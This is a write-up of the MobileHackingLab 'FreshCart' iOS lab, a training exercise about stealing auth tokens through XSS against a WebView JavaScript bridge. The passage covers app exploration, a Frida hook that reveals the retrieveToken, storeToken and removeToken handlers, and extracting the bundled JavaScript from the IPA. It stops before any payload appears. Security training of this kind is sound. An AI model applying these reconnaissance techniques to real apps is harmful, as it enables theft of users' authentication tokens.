Introduction
FreshCart is an iOS lab from MobileHackingLab where you exploit an XSS vulnerability to intercept the communication between the JavaScript and native iOS code to gain access to user authentication tokens.
Methodology
For this challenge, I will perform the following tasks:
- Explore application
- Review native WebView implementation
- Review JavaScript source code
- Identify vulnerability
- Create exploit payload
- Run payload and gain access to auth token
Explore application
Login / Register


Pretty straightforward and self-explanatory. You can use the register screen to register a new account and then use the login screen to log in.
Products

Once you log in, you are on the Products page. It contains a banner and products that you can tap to view the product details or add it to your cart.


On the product details page, you can see information about the product, add it to your cart or write a review.
Cart

After adding an item to the cart and tapping on the cart icon you it navigates you to the cart screen. The checkout button shows a warning that the service is not available in your area.

About

The about screen contains information about the app and the service it offers.
Contact

The contact us page has a do not disturb message for the operators. There is also a potential hint here pointing out that leaving a fancy review would be nice.
Review native WebView implementation
Since this application uses a WebView it would be nice to get some more information about it. You can use Frida with a script to hook the different WebView implementations.
There is a script that you can use that already provides this functionality.
frida -U -f "nel.willie.HelloWorld" -l iOS_WebViews_inspector.js
# ...
# Spawning `nel.willie.HelloWorld`...
# ===== Found UIWebView =====
# ===== done for UIWebView! =====

# ===== Found WKWebView =====
# ===== done for WKWebView! =====

# Spawned `nel.willie.HelloWorld`. Resuming main thread!
# [iPhone::nel.willie.HelloWorld ]-> ===== Check if application use JavaScript Bridge (WKUserContentController) =====

# Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
# retrieveToken -> FreshCart.WebViewController
# ===== Check if application use JavaScript Bridge (WKUserContentController) =====

# Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
# storeToken -> FreshCart.WebViewController
# ===== Check if application use JavaScript Bridge (WKUserContentController) =====

# Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
# removeToken -> FreshCart.WebViewController
Lets break down the information from the logs:
# ===== Found UIWebView =====
# ===== Found WKWebView =====
There are two WebView implementations available. It is currently difficult to know which implementation is used. There might be more information about this later.
# Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
# retrieveToken -> FreshCart.WebViewController
# storeToken -> FreshCart.WebViewController
# removeToken -> FreshCart.WebViewController
The class used is WKUserContentController which indicates that it is most likely the WKWebView implementation.
There are three message types: retrieveToken, storeToken, and removeToken. The ScriptMessageHandler: FreshCart.WebViewController handles these message types.
Since we do not know the exact implementation used we can only speculate. There are resources available that provide examples of how this might look.
Review JavaScript source code
The JavaScript code gets bundled with the application. To locate it you need to extract the IPA file to gain access to the files and directories. After extraction you can get access to the source code and review it.
unzip FreshCart-resigned.ipaThere will be some log output which shows all the created files and directories. The build directory contains the HTML and JavaScript files.
# inflating: Payload/FreshCart.app/build/static/js/453.0ee6c3d2.chunk.js.map
# inflating: Payload/FreshCart.app/build/static/js/main.adf11907.js.LICENSE.txt
# inflating: Payload/FreshCart.app/build/static/js/453.0ee6c3d2.chunk.js
# inflating: Payload/FreshCart.app/build/static/js/main.adf11907.js
# inflating: Payload/FreshCart.app/build/static/js/main.adf11907.js.map
When you open the main.adf11907.js file you will notice that it is very difficult to read. The file has gone through a process called minify. Minified files help keep down the file size and also “obfuscates” the source code.

Any modern text editor should be able to format a minified file to make it easier to read.

